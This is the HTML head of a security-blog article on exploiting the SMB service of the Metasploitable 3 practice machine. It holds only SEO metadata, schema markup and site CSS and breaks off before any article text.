

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/
body_size: 12714
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hack Metasploitable 3 using SMB Service Exploitation - Hacking Articles</title>
	<link rel="canonical" href="https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hack Metasploitable 3 using SMB Service Exploitation" />
	<meta property="og:description" content="Target: Metasploitable 3 Attacker: Kali Linux  Scan the target IP to know the Open ports for running services. I am using nmap command for scanning" />
	<meta property="og:url" content="https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2016-12-14T10:07:19+00:00" />
	<meta property="article:modified_time" content="2025-05-27T12:04:03+00:00" />
	<meta property="og:image" content="https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#article","isPartOf":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Hack Metasploitable 3 using SMB Service Exploitation","datePublished":"2016-12-14T10:07:19+00:00","dateModified":"2025-05-27T12:04:03+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/"},"wordCount":491,"commentCount":0,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#primaryimage"},"thumbnailUrl":"https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png","articleSection":["Penetration Testing"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/","url":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/","name":"Hack Metasploitable 3 using SMB Service Exploitation - Hacking Articles","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#primaryimage"},"thumbnailUrl":"https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png","datePublished":"2016-12-14T10:07:19+00:00","dateModified":"2025-05-27T12:04:03+00:00","breadcrumb":{"@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#primaryimage","url":"https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png","contentUrl":"https://4.bp.blogspot.com/-qAUcc7PKA2M/WFEYRxryW0I/AAAAAAAAOow/TQkPqd2PK20Aq_EjGKJqZRL81rud0Zp9QCLcB/s640/0.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/hack-metasploitable-3-using-smb-service-exploitation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Hack Metasploitable 3 using SMB Service Exploitation"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
